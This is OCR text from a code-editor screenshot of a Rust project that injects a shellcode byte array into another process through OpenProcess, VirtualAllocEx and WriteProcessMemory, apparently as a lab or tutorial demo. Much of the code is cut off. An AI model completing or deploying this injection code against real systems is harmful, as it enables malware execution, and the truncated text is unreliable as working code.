 File Edit Selection View Go Run Terminal Help
main.rs - remoteshellcodeinjection - Visual Studio Code
EXPLORER
Cargo.toml U
main.rs 6, U
REMOTESHELLCODEINJECTION
src > main.rs > main
src
main.rs 6, U
target
.gitignore U
Cargo.lock U
Cargo.toml U
4
15 let shellcode:[u8;276] = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,
33 0x63,0x2e,0x65,0x78,0x65,0x00];
34
35 let pid: u32 = 100;
36 let prochandle: *mut c_void =OpenProcess(dwDesiredAccess: 0x00
37
38
39 let baseptr: *mut c_void =VirtualAllocEx(hProcess: prochandle,
40
41 WriteProcessMemory(hProcess: prochandle, lpBaseAddress: baseptr
42 lpBuffer: shellcode.as_ptr() as *const c_void,
43 nSize: shellcode.len(), lpNumberOfBytesWritten: 0 as *mut
44
45
46 }
47
48 } fn main
49
OUTLINE
TIMELINE
master* 0 6 rust-analyzer AppScan found 0 security issues.
Ln 44, Col 1 Spaces: 4 UTF-8 LF Rust Go Live
Ps Pr
ENG 15:43